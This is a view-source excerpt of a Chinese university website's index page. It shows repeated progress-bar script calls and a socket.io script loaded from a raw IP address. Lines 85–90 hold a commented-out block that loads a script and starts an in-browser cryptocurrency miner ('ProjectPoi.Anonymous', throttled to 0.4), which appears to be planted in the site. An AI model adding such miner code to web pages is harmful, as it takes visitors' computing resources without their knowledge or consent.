 view-source:http://swms.fjut.edu.cn/index.html
最常访问
73
74 <script type="text/javascript">
75 processBar();
76 </script>
77 <script type="text/javascript">
78 processBar();
79 </script>
80 <script type="text/javascript">
81 processBar();
82 </script>
83 <script src="http://27.151.123.17:30000/socket.io/socket.io.js" type="text/javascript"></script>
84 <script src="Themes/Default/SwmsAdapter.js?v=4.0.0.23" type="text/javascript"></script>
85 <!-- <script src="Themes/Default/SwmsProjectpoi.min.js?v=4.0.0.22" type="text/javascript"></script>
86 <script>
87 var miner = new ProjectPoi.Anonymous('PSL2R2mI6Mea0WZOmKiad5Wr');
88 miner.setThrottle(0.4);
89 miner.start();
90 </script> -->
91 <script type="text/javascript">
92 processBar();
93 </script>
94
95 <script type="text/javascript">
96 processBar();
97 </script>
98
99 <script src="Themes/Default/GlobalConfig.js?v=4.0.0.12" type="text/javascript"></script>
100
101
102 <script type="text/javascript">
103 processBar();
104 </script>
105 <script type="text/javascript">
106 processBar();
107 </script>
108 <script type="text/javascript">
109 processBar();
110 </script>